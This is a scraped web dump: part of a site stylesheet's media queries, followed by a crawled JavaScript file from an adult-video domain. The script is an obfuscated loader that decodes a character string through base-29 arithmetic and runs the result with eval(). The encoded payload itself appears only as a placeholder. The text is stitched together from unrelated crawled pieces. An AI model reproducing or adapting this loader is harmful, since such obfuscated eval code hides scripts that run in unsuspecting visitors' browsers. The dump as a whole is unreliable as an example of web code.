    .pop-title { font-size: 20px; }
    .popular-block-middle { padding: 20px 0 40px 0; }
    .popular-block-middle .pop-title { margin-top: 10px; }
    .popular-block-middle .jcarousel-wrapper { padding-top: 20px; }
    .popular-block-middle a.jcarousel-control-prev, .popular-block-middle a.jcarousel-control-next { margin-top: -5px; }

}

@media all and (min-width:1440px) {
    .logo a { font-size: 26px; }
    .main-navigation { margin-left: 50px; }
    .search { padding-left: 30px; }
    .wrapper { width: 1420px; }
    .content { width: 1280px; }
    h1 { font-size: 32px; line-height: 34px; }
    h2 { font-size: 36px; line-height: 38px; }
    .b-300-4 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .list a span { font-size: 18px; }
    .vertbars-300 { width: 340px; padding-top: 23px; }
    .vertb-300 { margin: 17px 0 0 40px; }
    .pop-title { font-size: 22px; }
}

@media all and (min-width:1760px) {
    .logo a { font-size: 28px; }
    .wrapper { width: 1740px; }
    .content { width: 1600px; }
    .b-300-5, .vertb-300-3 { display: inline-block; }
    .list a span { font-size: 20px; }
    .vertbars-300 { padding-top: 20px; }
    .vertb-300 { margin: 20px 0 0 40px; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://xnxxporn.name/js/HICXZc6JOoHjlRrv4eefop1.js
body_size: 21665
content:
function myjfb(sxzkx){var bbvft='Z';var yqzulwpl='A';var jwuxuajlpo=[];var oapq=new RegExp('['+yqzulwpl+'-'+bbvft+']');var ocpi=sxzkx.split(oapq);for(var i=0;i<ocpi.length;i++){jwuxuajlpo.push(String.fromCharCode(parseInt(ocpi[i],29)/(95)));}eval(jwuxuajlpo.splice(1,jwuxuajlpo.length).join(''));}myjfb('[base64]'); 
     